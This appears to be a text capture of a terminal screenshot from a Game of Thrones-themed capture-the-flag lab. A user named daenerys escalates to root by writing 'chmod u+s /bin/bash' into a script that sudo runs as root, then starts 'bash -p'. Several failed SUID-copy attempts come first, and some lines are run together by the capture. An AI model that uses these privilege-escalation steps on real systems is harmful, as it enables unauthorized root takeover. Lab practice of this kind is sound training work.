 192.168.1.10 Disconnected May 6 | 18:48 Winterfell - 172.17.0.2
daenerys@0f72b4bc5c34:~$ cat << 'EOF' > /home/daenerys/exploit.sh#!/bin/bashcp /bin/bash /tmp/bash_suidchmod 4755 /tmp/bash_suidEOFchmod +x /home/daenerys/exploit.sh
bash: !/bin/bashcp: event not found
daenerys@0f72b4bc5c34:~$ cat << 'EOF' > /home/daenerys/exploit.sh
> #!/bin/bash
> cp /bin/bash /tmp/bash_suid
> chmod 4755 /tmp/bash_suid
> EOF^C
daenerys@0f72b4bc5c34:~$ chmod +x /home/daenerys/exploit.sh
chmod: cannot access '/home/daenerys/exploit.sh': No such file or directory
daenerys@0f72b4bc5c34:~$ nano
Error opening terminal: xterm-kitty.
daenerys@0f72b4bc5c34:~$ ls -ls
total 8
4 -rw-rw-r-- 1 daenerys daenerys 277 Jul 16  2024 mensajeParaJon
4 -rwxr-xr-x 1 daenerys daenerys   5 May  7 00:41 shell.sh
daenerys@0f72b4bc5c34:~$ cd
daenerys@0f72b4bc5c34:~$ ls -ls
total 8
4 -rw-rw-r-- 1 daenerys daenerys 277 Jul 16  2024 mensajeParaJon
4 -rwxr-xr-x 1 daenerys daenerys   5 May  7 00:41 shell.sh
daenerys@0f72b4bc5c34:~$ cat shell.sh
bash
daenerys@0f72b4bc5c34:~$ echo -e "#!/bin/bash\nchmod u+s /bin/bash" > /home/daenerys/.secret/.shell.sh
bash: !/bin/bash\nchmod: event not found
daenerys@0f72b4bc5c34:~$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > /home/daenerys/.secret/.shell.shchmod +x /home/daenerys/.secret/.shell.sh
bash: /home/daenerys/.secret/.shell.shchmod: Permission denied
daenerys@0f72b4bc5c34:~$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > /home/daenerys/.secret/.shell.shchmod +x /home/daenerys/.secret/.shell.sh
bash: /home/daenerys/.secret/.shell.shchmod: Permission denied
daenerys@0f72b4bc5c34:~$ cd .secret
daenerys@0f72b4bc5c34:~/.secret$ ls -ls
total 0
daenerys@0f72b4bc5c34:~/.secret$ ls -la
total 20
drwxr-xr-x 1 root     root     4096 Jul 16  2024 .
drwx------ 1 daenerys daenerys 4096 May  7 00:41 ..
-rwxr-xr-x 1 daenerys daenerys   42 May  7 00:42 .shell.sh
daenerys@0f72b4bc5c34:~/.secret$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > /home/daenerys/.secret/.shell.shchmod +x /home/daenerys/.secret/.shell.sh
bash: /home/daenerys/.secret/.shell.shchmod: Permission denied
daenerys@0f72b4bc5c34:~/.secret$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > /home/daenerys/.secret/.shell.sh
daenerys@0f72b4bc5c34:~/.secret$ chmod +x /home/daenerys/.secret/.shell.sh
daenerys@0f72b4bc5c34:~/.secret$ sudo -u root /usr/bin/bash /home/daenerys/.secret/.shell.sh
daenerys@0f72b4bc5c34:~/.secret$ bash -p
bash-5.2# whoami
root
bash-5.2#